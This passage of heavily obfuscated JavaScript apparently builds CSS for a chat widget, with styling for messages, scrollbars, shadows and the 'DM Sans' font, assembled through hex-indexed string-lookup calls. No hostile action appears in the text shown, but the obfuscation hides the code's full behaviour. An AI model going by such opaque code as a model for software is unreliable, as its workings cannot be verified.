4,0x339,0x153)+'or:\x20#'+_0x5a4dc3(_0x21e998._0x4c2a97,0xa10,0x6c2,0x569)+_0x5a4dc3(_0x21e998._0x279259,_0x21e998._0x5c6db7,0xa6b,0x655)+_0x5a4dc3(_0x21e998._0x14375d,-_0x21e998._0x25f8a5,_0x21e998._0xabdb5b,_0x21e998._0xbfd865)+_0x2dfc6e(0x6e3,_0x21e998._0x23783e,0xaa7,0xd7d)+_0x5a4dc3(0x2f1,_0x21e998._0x5519fa,0x759,_0x21e998._0x25a9ce)+_0x5a4dc3(_0x21e998._0x8f9095,0xb9a,_0x21e998._0x1060b5,_0x21e998._0x3b743e)+_0x5a4dc3(0x7ab,_0x21e998._0x61ee59,_0x21e998._0x4558ff,0x372)+_0x5a4dc3(_0x21e998._0x470ca7,_0x21e998._0x241715,_0x21e998._0xd60692,0x715)+_0x5a4dc3(0xad4,0x7d0,0x6ac,_0x21e998._0x631330)+_0x2dfc6e(_0x21e998._0x37f51b,_0x21e998._0x485d74,0x27f,0x6d1)+_0x2dfc6e(_0x21e998._0x5b0cf2,0xcf1,_0x21e998._0x3660d9,0xc56)+'argin'+_0x2dfc6e(0xa38,_0x21e998._0x1f3213,_0x21e998._0x2820e9,0x92c)+_0x5a4dc3(0x2b0,_0x21e998._0x11ecd7,0x692,0x354)+_0x2dfc6e(0x3eb,0x18,_0x21e998._0x412f7e,_0x21e998._0x3b16d5)+_0x2dfc6e(-0x2a,-_0x21e998._0x16fd7e,_0x21e998._0x50bba8,0x5f9)+_0x2dfc6e(_0x21e998._0x1ccff1,0x8eb,0x84b,0x6eb)+_0x2dfc6e(_0x21e998._0x303a3a,0x1053,_0x21e998._0x51d152,_0x21e998._0x239fbe)+_0x5a4dc3(0xcc9,_0x21e998._0x2dd5d4,0xcf3,0xa6d)+'\x20colo'+'r\x200.2'+'s;\x0a\x20\x20'+_0x5a4dc3(0x8a,_0x21e998._0x4cc8af,_0x21e998._0x2b0c87,_0x21e998._0x11df4b)+_0x2dfc6e(_0x21e998._0x3eb363,_0x21e998._0x557310,_0x21e998._0x931d91,-_0x21e998._0x329cc3)+_0x2dfc6e(_0x21e998._0x282752,_0x21e998._0x31b067,0xa3a,0xd1f)+'dow:\x20'+_0x5a4dc3(0x931,0x8a3,_0x21e998._0x19d67d,_0x21e998._0x55e6d8)+_0x2dfc6e(-0x1c7,_0x21e998._0x3419e7,0x2af,0x80a)+_0x5a4dc3(_0x21e998._0x180e4d,_0x21e998._0x169504,0x48d,_0x21e998._0x366e0b)+';\x0a\x20\x20\x20'+_0x2dfc6e(-0x29f,0x132,0x27f,0x7c9)+_0x5a4dc3(0x824,0x40c,0x347,0x8a4)+_0x2dfc6e(0xf4e,_0x21e998._0x3848bd,0x9f0,0xb2d)+_0x5a4dc3(0x1e8,0x267,0x17f,_0x21e998._0xe34c42)+_0x2dfc6e(0xb,-0x4e,0x3e4,_0x21e998._0x3af44a)+'ortan'+_0x5a4dc3(-_0x21e998._0x241715,0x402,-0x111,_0x21e998._0x29e8bf)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x3a6,_0x21e998._0x16c468,0xc9c,0x873)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x9c4,_0x21e998._0x66c78c,_0x21e998._0xa87b99,0x998)+_0x2dfc6e(_0x21e998._0x546eb0,0x3ea,0x6ab,0x5eb)+'ot-wi'+_0x5a4dc3(0x9f4,_0x21e998._0x469fc2,0xad3,_0x21e998._0x5b0cf2)+_0x2dfc6e(_0x21e998._0x2cba86,_0x21e998._0x4ca8ce,_0x21e998._0x259607,_0x21e998._0x1d81bb)+_0x2dfc6e(0x51d,-0x5e,0x3b8,_0x21e998._0x3234fb)+_0x5a4dc3(0x75d,0xa89,0xddf,0xb39)+_0x2dfc6e(0x14c,_0x21e998._0x1ee784,_0x21e998._0x1b59c5,0x320)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x5dc,0x236,0x51d,0x280)+_0x2dfc6e(0x5c5,_0x21e998._0x5c0a27,_0x21e998._0x4d4900,_0x21e998._0x37ebee))+(_0x5a4dc3(-0x3b8,-0x3fe,_0x21e998._0xf754dc,_0x21e998._0x176537)+'porta'+'nt;\x0a\x20'+_0x2dfc6e(0x1e0,0x355,0x27f,0x129)+_0x5a4dc3(0x9c2,0x78d,0x5c5,0x958)+_0x5a4dc3(0x425,-0x14d,_0x21e998._0x3c5324,0x323)+_0x5a4dc3(0xc06,0x77f,_0x21e998._0x17d7c6,0x773)+_0x2dfc6e(-0x1cb,-0x234,0x179,0x3da)+_0x5a4dc3(-_0x21e998._0x48c08e,_0x21e998._0x360ced,_0x21e998._0x349aec,_0x21e998._0x4879ce)+_0x5a4dc3(_0x21e998._0x239b8a,_0x21e998._0x598bd7,_0x21e998._0xd29b5e,0x69d)+_0x5a4dc3(0x4f8,0xb49,_0x21e998._0x5c0a27,0x5fc)+_0x5a4dc3(_0x21e998._0x2f1525,_0x21e998._0x261ef8,_0x21e998._0x2eb2ff,0x335)+_0x5a4dc3(0x115d,0x863,0xd01,0xbfa)+_0x5a4dc3(0x533,0xe5b,0x8fb,0x942)+_0x2dfc6e(0x279,_0x21e998._0x28730c,0x5a7,_0x21e998._0x152827)+_0x2dfc6e(_0x21e998._0x4d59ef,0x68a,_0x21e998._0x486101,_0x21e998._0xa026d7)+_0x5a4dc3(-0x1ee,0x5b3,0x60b,_0x21e998._0x509800)+'x:\x201;'+_0x5a4dc3(0xdbf,0xfa1,0x7b1,0xb4b)+_0x2dfc6e(-_0x21e998._0x2f5b9b,_0x21e998._0x3db981,0x27f,-0x16a)+_0x2dfc6e(0x37b,0x81,_0x21e998._0x107f60,_0x21e998._0x35d817)+_0x2dfc6e(_0x21e998._0x26b5c5,0xc15,_0x21e998._0x11869e,_0x21e998._0x2e9aff)+_0x5a4dc3(0x7e0,_0x21e998._0x18fcea,0x4cc,_0x21e998._0x1683ac)+_0x5a4dc3(_0x21e998._0x2c5c77,-_0x21e998._0x3ada59,_0x21e998._0x56e469,_0x21e998._0x3ce92a)+_0x2dfc6e(0xd95,0x5b2,_0x21e998._0x2362e1,_0x21e998._0x827fd7)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x315,_0x21e998._0x1968bf,0x21f,-_0x21e998._0x43e27b)+'flow:'+_0x2dfc6e(_0x21e998._0x47133c,0x3b3,_0x21e998._0x35934f,0x62b)+_0x5a4dc3(_0x21e998._0x588963,0x749,_0x21e998._0x289a26,0xa22)+_0x2dfc6e(_0x21e998._0x484ee1,0x776,_0x21e998._0x277318,0x5da)+'\x20\x20\x20\x20b'+'ackgr'+_0x2dfc6e(_0x21e998._0x45c7bf,_0x21e998._0x30597a,_0x21e998._0x324969,_0x21e998._0x59a9a4)+_0x2dfc6e(0x253,-_0x21e998._0x601ae2,_0x21e998._0x49b774,-0x9e)+'e;\x0a\x20\x20'+_0x5a4dc3(-_0x21e998._0x2d2cf6,0x4a,0x469,0x323)+_0x2dfc6e(0xc02,_0x21e998._0x2930ee,_0x21e998._0x5218f9,_0x21e998._0x504596)+_0x5a4dc3(0x57d,_0x21e998._0x198dfb,_0x21e998._0x5236ae,_0x21e998._0x20da2a)+'\x20\x20.mo'+_0x5a4dc3(0x5db,_0x21e998._0x2d42eb,0x6ab,0x74f)+_0x5a4dc3(_0x21e998._0x5a8ec7,_0x21e998._0x2294e9,0x8c9,0x3da)+'dget-'+_0x2dfc6e(0x645,0x2fe,_0x21e998._0x5c3181,0x2db)+_0x2dfc6e(0x5a3,_0x21e998._0x2aeb75,_0x21e998._0x1cf01f,_0x21e998._0x10e9d6)+_0x2dfc6e(_0x21e998._0x2bbae4,0xce6,0x959,_0x21e998._0x274fe1)+_0x2dfc6e(0xb07,0xc52,0xaa7,_0x21e998._0x16ac94)+_0x5a4dc3(_0x21e998._0x2307de,_0x21e998._0x595ee2,-_0x21e998._0x35aa73,_0x21e998._0x3d6e21)+_0x5a4dc3(_0x21e998._0x71d732,0x153,_0x21e998._0x236d64,0x486)+_0x2dfc6e(_0x21e998._0x5e9518,_0x21e998._0x3473b2,_0x21e998._0x56636b,_0x21e998._0x616f7d)+_0x5a4dc3(_0x21e998._0x570b82,0xb61,_0x21e998._0x1b90c8,0x766)+_0x2dfc6e(_0x21e998._0x4b513b,_0x21e998._0x32a9b0,_0x21e998._0x3f31d1,_0x21e998._0x33d30a)+'\x0a\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x4ee528,0x146,-0x13b,0x323)+_0x5a4dc3(_0x21e998._0x2e9aff,_0x21e998._0x4a1c08,0xadb,_0x21e998._0x27c1e4)+'\x2020px'+_0x2dfc6e(_0x21e998._0x537865,0x143,_0x21e998._0x46190d,_0x21e998._0x31c9df)+_0x5a4dc3(0x792,_0x21e998._0x355587,_0x21e998._0x345d4a,0x323)+'\x20\x20lef'+_0x2dfc6e(0xd2c,0x985,_0x21e998._0x3af81e,_0x21e998._0x4530f9)+_0x2dfc6e(_0x21e998._0x4e6141,0x483,0x42d,0x282)+_0x5a4dc3(_0x21e998._0x4538cc,0x3ea,0x84b,_0x21e998._0x66f990)+_0x5a4dc3(_0x21e998._0x535eba,_0x21e998._0x5b8987,_0x21e998._0x4b3cb0,_0x21e998._0x530d41)+_0x5a4dc3(0x3e7,_0x21e998._0x28624c,0x734,_0x21e998._0x20db35)+'rm:\x20t'+_0x2dfc6e(0x797,_0x21e998._0x2fefea,0x839,0x720)+_0x2dfc6e(-0x2a,-_0x21e998._0x486076,_0x21e998._0x2a7173,_0x21e998._0x22ff19)+_0x2dfc6e(_0x21e998._0x3e54cf,_0x21e998._0x5050d1,0x610,0x1de)+_0x2dfc6e(-_0x21e998._0x4c2a97,0x52f,0x1df,0x62e)+_0x5a4dc3(-0x17b,0x7a5,0x799,0x323)+_0x5a4dc3(0x35d,_0x21e998._0x248668,0xd50,0x886)+'ndex:'+_0x5a4dc3(_0x21e998._0x49e62a,0xb22,_0x21e998._0x41b834,0x7eb)+_0x2dfc6e(_0x21e998._0x10a773,0x5fb,_0x21e998._0x2bc62a,0x94)+'\x20\x20\x20\x20\x20'+'\x20\x20bac'+_0x2dfc6e(-_0x21e998._0x4cd05c,_0x21e998._0x567faa,0xa2,-0x2a6)+_0x5a4dc3(_0x21e998._0x46768f,_0x21e998._0x2cd94b,0x6d6,_0x21e998._0x6db363)+'F5F5F'+_0x2dfc6e(0xa78,0xd6b,_0x21e998._0x2f8514,0xaf4)+_0x2dfc6e(_0x21e998._0x15fcec,0x2d1,_0x21e998._0x37cab8,-0x1)+_0x2dfc6e(-0xbb,_0x21e998._0x1578ee,0x135,-_0x21e998._0x594c06)+_0x2dfc6e(0x53d,-0x2b,_0x21e998._0x345616,0x993)+_0x2dfc6e(_0x21e998._0x414c79,_0x21e998._0x17c7dc,_0x21e998._0x11fda5,0xde9)+_0x5a4dc3(0xd36,0x93d,_0x21e998._0x2e3049,0xbc6)+_0x5a4dc3(0x7a1,_0x21e998._0x2c54e0,_0x21e998._0x5127bb,_0x21e998._0x1578ee)+_0x2dfc6e(_0x21e998._0x3fded7,0x560,_0x21e998._0x378f85,_0x21e998._0x424206)+_0x5a4dc3(0x357,_0x21e998._0xe27706,_0x21e998._0x12f433,0x684)+_0x5a4dc3(0x882,0x496,0x501,_0x21e998._0x1c913a)+_0x5a4dc3(_0x21e998._0x508c55,0x98d,0x20b,_0x21e998._0x411bdf)+':\x208px'+_0x2dfc6e(-_0x21e998._0x4a660e,_0x21e998._0x1128e1,0x1df,_0x21e998._0xc94291)+_0x2dfc6e(_0x21e998._0x22e64f,0x3b1,_0x21e998._0xd349f5,-_0x21e998._0x46c01a)+'\x20\x20box'+'-shad'+_0x5a4dc3(_0x21e998._0x3a9a02,0x4ef,0x98e,_0x21e998._0x3ae18a)+_0x5a4dc3(0x9f8,0x9c6,_0x21e998._0xabfe18,_0x21e998._0x27a7df)+'8px\x20r'+_0x5a4dc3(_0x21e998._0x43a6b8,-0x194,_0x21e998._0xabfbdb,_0x21e998._0x4df4a2)+_0x2dfc6e(0x61b,0x416,_0x21e998._0xf63462,_0x21e998._0x424720)+_0x5a4dc3(0xcca,_0x21e998._0x56430c,_0x21e998._0x361881,0xb88)+_0x5a4dc3(0x629,0xa17,0xc82,_0x21e998._0x26216f)+_0x2dfc6e(0x2df,0x2ce,0x27f,-_0x21e998._0x13f2d3)+_0x5a4dc3(-_0x21e998._0x25094b,0x728,-_0x21e998._0x1ff9f9,_0x21e998._0x119912)+_0x5a4dc3(0x952,_0x21e998._0x10f3c3,_0x21e998._0x3b27ff,0x4b8)+_0x5a4dc3(0xc10,_0x21e998._0x1d1089,_0x21e998._0x56989e,0x8b7)+_0x5a4dc3(_0x21e998._0x183331,0x72b,-_0x21e998._0x5d95cb,_0x21e998._0x394996)+_0x2dfc6e(-0x2a5,-0x150,0x27f,_0x21e998._0x14a65d)+'\x20\x20tra'+'nsiti'+'on:\x20o'+_0x5a4dc3(0xc74,0xc88,0x5ee,0xac9)+_0x5a4dc3(0x41b,_0x21e998._0x5a4020,_0x21e998._0x35fbe6,0x664)+_0x5a4dc3(_0x21e998._0x3a6d06,_0x21e998._0x5ced18,0x366,_0x21e998._0x18ff33)+_0x2dfc6e(_0x21e998._0x49f50a,_0x21e998._0x2e9403,_0x21e998._0x4ddc5b,_0x21e998._0x29af56)+_0x2dfc6e(_0x21e998._0x10a357,_0x21e998._0x5d8982,_0x21e998._0x507605,0x2aa)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x772,0x32e,0x103,0x323)+_0x5a4dc3(_0x21e998._0x75da98,_0x21e998._0x1c0e53,_0x21e998._0x407c70,0x86a)+_0x5a4dc3(0x470,_0x21e998._0x463e58,0x978,_0x21e998._0x1e742b)+_0x5a4dc3(0xbb1,0x55b,_0x21e998._0x2080e3,_0x21e998._0x4e33b7)+_0x5a4dc3(_0x21e998._0x361924,0x5e0,0x18e,_0x21e998._0xe34c42)+';\x0a\x20\x20\x20'+_0x2dfc6e(0x457,_0x21e998._0xdfed73,_0x21e998._0x48c8b0,0x13)+_0x2dfc6e(_0x21e998._0x360c91,_0x21e998._0x4ccb37,0x6f7,_0x21e998._0x35e505)+_0x5a4dc3(0x13,_0x21e998._0x46d961,0x25c,_0x21e998._0x2dec3c)+_0x5a4dc3(0x3f5,-0x1eb,0x499,0x352)+'erabo'+_0x2dfc6e(0xae9,0xf44,0xa3f,_0x21e998._0x4ac216)+'get-f'+_0x5a4dc3(_0x21e998._0x3b1ef2,-_0x21e998._0x5aac1b,-0xf6,0x2e5)+'ng-da'+'te-te'+_0x5a4dc3(_0x21e998._0x174b34,0x1c0,_0x21e998._0x4e38ee,0x1ff)+_0x5a4dc3(0x79,0x581,0x44,0x323)+_0x5a4dc3(_0x21e998._0x1100ac,_0x21e998._0x4e274d,_0x21e998._0x1d31c3,_0x21e998._0x2c8511)+'font-'+_0x5a4dc3(_0x21e998._0x44b74e,-_0x21e998._0x466f92,0x115,0x1c5)+_0x5a4dc3(_0x21e998._0x25e83d,_0x21e998._0x120c46,_0x21e998._0x10a0d1,0x7f6)+_0x2dfc6e(_0x21e998._0x5bcb17,_0x21e998._0x4e403e,_0x21e998._0x4a6696,-_0x21e998._0x273040)+'\x20\x20\x20\x20\x20'+'\x20\x20fon'+_0x5a4dc3(0x988,0xe04,_0x21e998._0x11000d,0xbc3)+_0x5a4dc3(_0x21e998._0x891694,-0x81,0x3cc,0x498)+_0x2dfc6e(_0x21e998._0x1e759e,0xf37,0xa06,_0x21e998._0x3d4f20)+_0x2dfc6e(_0x21e998._0x16fe14,0x765,_0x21e998._0x486101,0x3e8)+_0x5a4dc3(0x651,_0x21e998._0x2a84b8,-_0x21e998._0x16a79e,_0x21e998._0x14f338)+'color'+_0x2dfc6e(0x4be,0x2ba,0x50c,0x30b)+_0x2dfc6e(_0x21e998._0x543a43,0x8cb,_0x21e998._0x2b3d5d,0x9a5)+_0x5a4dc3(_0x21e998._0x3d4ae6,-0x27,0x25b,_0x21e998._0x31b117)+'\x20\x20\x20fo'+_0x5a4dc3(_0x21e998._0x1968bf,_0x21e998._0x35afb5,0x43f,0x606)+_0x5a4dc3(0xbf6,_0x21e998._0x2bb3e7,_0x21e998._0x2bc1d0,_0x21e998._0x52a169)+'\x20\x27DM\x20'+_0x5a4dc3(_0x21e998._0x1a340c,_0x21e998._0x432191,0x7be,0xb10)+_0x2dfc6e(0x31a,_0x21e998._0x1578ee,0x2f6,0x7a)+_0x2dfc6e(_0x21e998._0x4e0fc6,_0x21e998._0x1bb5af,0xa47,_0x21e998._0x3af5eb)+'if;\x0a\x20'+_0x2dfc6e(-_0x21e998._0x36745c,0x5e0,0x27f,0xc3)+'\x20\x20\x20\x20w'+_0x2dfc6e(-_0x21e998._0x3253bd,-_0x21e998._0xf754dc,0xb0,0x2ec)+_0x5a4dc3(0x99b,0x8aa,0x247,_0x21e998._0x1b14cc)+_0x2dfc6e(0x259,0x8c0,0x56f,0x85)+_0x5a4dc3(0xe38,0xe20,0x72d,_0x21e998._0x473b40)+_0x2dfc6e(-_0x21e998._0x557310,0x2fa,_0x21e998._0x378f85,0x50b)+_0x5a4dc3(_0x21e998._0x1d110b,_0x21e998._0x187947,-_0x21e998._0x2f588f,_0x21e998._0x1313be)+_0x2dfc6e(0xdef,_0x21e998._0x11c4b2,0xaa7,0xe22)+_0x2dfc6e(_0x21e998._0x3f3024,0x9a0,_0x21e998._0x1c315e,0x1e7)+_0x2dfc6e(_0x21e998._0x144d3c,_0x21e998._0x353fa6,0x9cd,0xc8c)+'abot-'+_0x2dfc6e(0x58a,0x570,0xa0c,_0x21e998._0x3b56d1)+_0x5a4dc3(0xc25,_0x21e998._0x31ece6,0x40c,0x928)+_0x2dfc6e(0x8ec,_0x21e998._0x5be76d,0x3cf,0x4a7)+_0x2dfc6e(_0x21e998._0x458e41,_0x21e998._0x5d986e,_0x21e998._0x4414fb,0x8ac)+_0x5a4dc3(_0x21e998._0x10f4dc,0x167,_0x21e998._0x8b8f9e,0x323)+'\x20\x20\x20he'+_0x5a4dc3(0x64b,0xb8c,0x464,0x932)+_0x5a4dc3(0xe2f,_0x21e998._0x1a20f9,_0x21e998._0x1128e1,_0x21e998._0x5f3270)+_0x5a4dc3(_0x21e998._0xd2af53,-0x176,_0x21e998._0x8e19ea,_0x21e998._0x3d86bb)+_0x2dfc6e(0x20,_0x21e998._0x5445f1,0x27f,0x36c)+_0x2dfc6e(_0x21e998._0x56989e,0x5e5,0x9ae,0x7b4)+_0x5a4dc3(_0x21e998._0x59a9a4,_0x21e998._0x3dcf5d,0xb79,0x81b)+_0x5a4dc3(0x797,0x7aa,0x3c8,0x83a)+_0x5a4dc3(_0x21e998._0x30597a,0x9d3,_0x21e998._0x1a1cf2,0x475)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x3fc,0x16,_0x21e998._0xd349f5,0x3f6)+_0x2dfc6e(_0x21e998._0x4fddb1,_0x21e998._0x293ae7,0x8d8,0x89a)+'low-x'+_0x5a4dc3(_0x21e998._0x157f6c,_0x21e998._0x4bf334,_0x21e998._0x21b695,0xba8)+_0x2dfc6e(0x489,_0x21e998._0x17f943,0x7bb,0x41e)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x331183,0x48b,0x27f,0xa6)+'paddi'+_0x2dfc6e(0x853,0x7d8,0x7f9,0xa5d)+_0x2dfc6e(_0x21e998._0x4b84d8,0x8f4,0x3ce,-0x112)+_0x5a4dc3(0x778,_0x21e998._0x53ddeb,_0x21e998._0x586b6f,_0x21e998._0x14f338)+_0x5a4dc3(_0x21e998._0x295d06,_0x21e998._0x24005d,_0x21e998._0x437ede,0x323)+_0x5a4dc3(0x3c1,_0x21e998._0x4ddbc5,_0x21e998._0x411338,0x7f8)+_0x2dfc6e(0x9f4,0x67f,_0x21e998._0x4bb60a,_0x21e998._0x2c0f9d))+(_0x2dfc6e(0x4c7,0xb88,_0x21e998._0x55bf93,0x627)+_0x5a4dc3(_0x21e998._0x97f386,_0x21e998._0x1fa39a,_0x21e998._0x38807a,_0x21e998._0x154f14)+_0x2dfc6e(_0x21e998._0x40cfa9,0x4a5,0x27f,-_0x21e998._0x325322)+_0x5a4dc3(0x755,_0x21e998._0x329ea3,_0x21e998._0x5d8b0a,0x6da)+'direc'+_0x5a4dc3(0x577,_0x21e998._0x586621,_0x21e998._0x5dedea,0xa6d)+_0x5a4dc3(_0x21e998._0x330a07,0x78d,_0x21e998._0x26a806,0xac0)+_0x2dfc6e(0x53c,_0x21e998._0x36d9c5,0x753,_0x21e998._0x26da51)+_0x2dfc6e(_0x21e998._0x49973f,-_0x21e998._0x4613e7,_0x21e998._0x2c65d1,_0x21e998._0x21591b)+_0x2dfc6e(0x6f9,_0x21e998._0x3b4f31,0x846,_0x21e998._0x18cd90)+'ap:\x202'+'4px;\x0a'+_0x2dfc6e(-0x142,_0x21e998._0x537bc5,0x27f,-_0x21e998._0x328355)+_0x5a4dc3(_0x21e998._0x1ac5d0,0xbb,_0x21e998._0x43d2fd,_0x21e998._0x3b0890)+_0x5a4dc3(0x405,_0x21e998._0x26cf14,0x7e,_0x21e998._0x11b03a)+_0x2dfc6e(-_0x21e998._0x3f73b8,0x1dc,_0x21e998._0x1367c2,-_0x21e998._0x89f423)+':\x20tra'+_0x5a4dc3(_0x21e998._0x1477cb,0x934,_0x21e998._0x53503a,_0x21e998._0x23277d)+_0x5a4dc3(_0x21e998._0x4bff3f,_0x21e998._0x3379dd,_0x21e998._0xe48786,_0x21e998._0x416c3a)+_0x5a4dc3(0x34f,_0x21e998._0x23c545,_0x21e998._0x1c8d56,0x655)+'tant;'+_0x2dfc6e(0x98a,_0x21e998._0xce3b10,_0x21e998._0x45102b,_0x21e998._0x601592)+_0x5a4dc3(_0x21e998._0x3b16d5,0x51e,_0x21e998._0x21ed05,_0x21e998._0x3419e7)+'\x0a\x0a\x20\x20\x20'+_0x2dfc6e(-0x15,-0xbd,0x27f,_0x21e998._0x8a973e)+_0x5a4dc3(_0x21e998._0x1bd319,0x7f8,_0x21e998._0x26a198,_0x21e998._0x4688d6)+_0x5a4dc3(0x1fd,0x981,0x37f,_0x21e998._0x543521)+_0x5a4dc3(_0x21e998._0x4666af,0x64a,0x3b4,0x331)+_0x2dfc6e(0xc65,0xcb1,_0x21e998._0x30ea51,0xdc9)+_0x5a4dc3(_0x21e998._0x37f51b,0xc0,_0x21e998._0x20d3be,_0x21e998._0x48575f)+_0x5a4dc3(0x6a5,_0x21e998._0x412ebd,0x262,_0x21e998._0x11783e)+_0x2dfc6e(0x459,0x653,0x352,_0x21e998._0x1553da)+_0x5a4dc3(_0x21e998._0x274681,0x5d4,0x3bd,_0x21e998._0x4dcff8)+_0x2dfc6e(-0x94,_0x21e998._0xbcaa1b,0x40d,_0x21e998._0x5c06af)+_0x5a4dc3(0x3fb,_0x21e998._0x1553da,_0x21e998._0x2c6a97,_0x21e998._0x354cbf)+_0x5a4dc3(_0x21e998._0x1a693a,_0x21e998._0x2aae55,_0x21e998._0x3af44a,0x323)+_0x5a4dc3(_0x21e998._0x550c37,0x4d,_0x21e998._0x13c144,0x2bc)+'dth:\x20'+_0x2dfc6e(_0x21e998._0x177440,0x2f3,_0x21e998._0x1c480b,_0x21e998._0x11311c)+_0x5a4dc3(_0x21e998._0x478e63,-0x116,0x13c,_0x21e998._0x3310d5)+_0x2dfc6e(0x231,0x140,_0x21e998._0x315a17,0x72f)+_0x2dfc6e(0xc21,_0x21e998._0x3c0565,0xaa7,0xcfa)+'\x20\x20\x20\x20.'+_0x5a4dc3(_0x21e998._0x5e7572,_0x21e998._0x10fdcd,0xe00,0xa71)+_0x2dfc6e(0xdd7,_0x21e998._0xc3e4ee,_0x21e998._0x4688d6,0xc64)+_0x2dfc6e(0x93f,0xabb,_0x21e998._0x21cf39,0x8a3)+'t-mes'+'sages'+_0x2dfc6e(_0x21e998._0x562e47,0x302,0x5bc,0x7ea)+'bkit-'+_0x5a4dc3(0xf,-0xa9,0x499,_0x21e998._0x44af43)+'lbar-'+'track'+'\x20{\x0a\x20\x20'+_0x5a4dc3(0x571,0x1e1,0x53d,0x323)+_0x5a4dc3(_0x21e998._0x361673,_0x21e998._0x29e8bf,0x372,0x8be)+_0x2dfc6e(0x5b9,0xaca,0x802,_0x21e998._0xd2af53)+_0x2dfc6e(0x5d1,-_0x21e998._0x3fb872,_0x21e998._0x453f24,0x756)+'trans'+_0x5a4dc3(0xa19,_0x21e998._0x4edec8,_0x21e998._0x23251c,0x800)+_0x5a4dc3(0x486,0x4e2,_0x21e998._0x497641,_0x21e998._0x12a07f)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x45b53f,0xb6a,0x421,_0x21e998._0x182e6e)+_0x5a4dc3(-0xef,0x152,_0x21e998._0x3beda9,0x323)+_0x5a4dc3(0xc44,_0x21e998._0x12d1f8,0x900,_0x21e998._0x2916f7)+_0x5a4dc3(_0x21e998._0x5c267d,0xb7d,_0x21e998._0x1f156c,_0x21e998._0x426c04)+_0x2dfc6e(-0xe4,_0x21e998._0x4f1a3c,_0x21e998._0xdf28f1,_0x21e998._0x1673f5)+_0x2dfc6e(0x55e,_0x21e998._0x1cc94c,0x88a,0xd9e)+'messa'+_0x5a4dc3(_0x21e998._0x5127bb,_0x21e998._0x7940b4,0x574,_0x21e998._0x56cf56)+_0x5a4dc3(0x635,0xd0,_0x21e998._0x471770,0x229)+_0x5a4dc3(0x261,0x22f,0x873,_0x21e998._0x544ca1)+_0x5a4dc3(_0x21e998._0x5aab4b,_0x21e998._0x217095,_0x21e998._0x1fc890,_0x21e998._0x3b0dd4)+_0x5a4dc3(_0x21e998._0x133da1,0x5eb,0x158,_0x21e998._0x49973f)+_0x2dfc6e(_0x21e998._0xe00ae0,_0x21e998._0x488997,_0x21e998._0x585cbc,0xd34)+_0x2dfc6e(0xed7,_0x21e998._0x12e858,_0x21e998._0x45102b,_0x21e998._0x53fc32)+_0x2dfc6e(-_0x21e998._0x39301b,_0x21e998._0x2b212b,_0x21e998._0x532283,_0x21e998._0x26306a)+'\x20back'+_0x2dfc6e(_0x21e998._0x35322f,_0x21e998._0xb4d9f8,_0x21e998._0x30ba78,_0x21e998._0x19c8c3)+_0x5a4dc3(_0x21e998._0x3459f0,_0x21e998._0xf82013,0x60f,0x4e7)+_0x5a4dc3(0xee5,_0x21e998._0x3c6dce,_0x21e998._0x416214,0x9b5)+';\x0a\x20\x20\x20'+_0x5a4dc3(0x5c,0x585,_0x21e998._0x3c3ecf,_0x21e998._0x566636)+'\x20\x20bor'+'der-r'+_0x2dfc6e(0x278,_0x21e998._0x4d55a7,_0x21e998._0x2df683,_0x21e998._0x479abb)+_0x2dfc6e(0x132,0x54a,0x39e,0x430)+_0x2dfc6e(_0x21e998._0x52051b,0x3a0,_0x21e998._0x4a6696,0xc1)+_0x2dfc6e(_0x21e998._0x16bf7d,_0x21e998._0x521238,0x27f,0x3aa)+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x136,0xec,0x270,0x352)+_0x5a4dc3(_0x21e998._0x145a40,0x9b5,_0x21e998._0x1dbb68,_0x21e998._0x5ec11a)+'t-wid'+_0x2dfc6e(_0x21e998._0x444420,_0x21e998._0x209d13,0x735,_0x21e998._0x167c65)+'essag'+'es::-'+'webki'+_0x5a4dc3(0x791,0xef3,0xad2,_0x21e998._0x320ff8)+'ollba'+_0x2dfc6e(0x85c,0x37b,_0x21e998._0x1a1dd9,_0x21e998._0x517861)+_0x2dfc6e(_0x21e998._0xaa8987,-_0x21e998._0x29b3fc,_0x21e998._0x516d40,_0x21e998._0xf49495)+_0x2dfc6e(0x6fd,_0x21e998._0x273939,_0x21e998._0x1171c3,0x41f)+_0x2dfc6e(0xbb1,0xa9c,0xaa7,_0x21e998._0x580c37)+_0x2dfc6e(-_0x21e998._0x3bfef9,0x626,_0x21e998._0xd349f5,-_0x21e998._0x90efad)+_0x2dfc6e(0x1b3,0x5d,_0x21e998._0x5b121e,_0x21e998._0x1ad1e8)+_0x2dfc6e(-_0x21e998._0xd4778,0x54,0xc1,0x15c)+_0x5a4dc3(-0xd8,0x5f5,_0x21e998._0x8ce31a,_0x21e998._0x4c8399)+'1D1D1'+_0x5a4dc3(-0x21e,_0x21e998._0x1a2fad,0x6b3,0x283)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0xe70433,_0x21e998._0x5f3c3d,0x6f7,_0x21e998._0x1f29b1)+_0x2dfc6e(0x512,_0x21e998._0xe8c888,_0x21e998._0x486101,0x409)+_0x2dfc6e(-0x1b7,0x4c3,0x2ae,-_0x21e998._0x19d341)+_0x5a4dc3(0xd0c,_0x21e998._0x24654e,_0x21e998._0xb1d14,0x979)+'t-wid'+_0x5a4dc3(0xf48,0x73b,0x801,0xb05)+'mpty\x20'+_0x2dfc6e(_0x21e998._0x193552,0x9a6,_0x21e998._0x39c845,0x9a7)+_0x2dfc6e(0x217,_0x21e998._0x5c06af,0x27f,_0x21e998._0x3f3cf7)+'\x20\x20dis'+'play:'+_0x5a4dc3(0xa43,0x5d7,0x216,0x656)+';\x0a\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x251db7,_0x21e998._0x22fb21,_0x21e998._0x3a8b28,_0x21e998._0x31847c)+_0x5a4dc3(0xc3c,0xbbe,_0x21e998._0x1e661d,0x81c)+_0x5a4dc3(_0x21e998._0x21fa7a,_0x21e998._0x4fc686,-0x4d,_0x21e998._0x4a1db1)+_0x2dfc6e(-0x1d8,0x336,0x1a7,0x3e0)+_0x2dfc6e(_0x21e998._0x3938bf,0x9df,_0x21e998._0x37eb7a,_0x21e998._0x33c14e)+_0x5a4d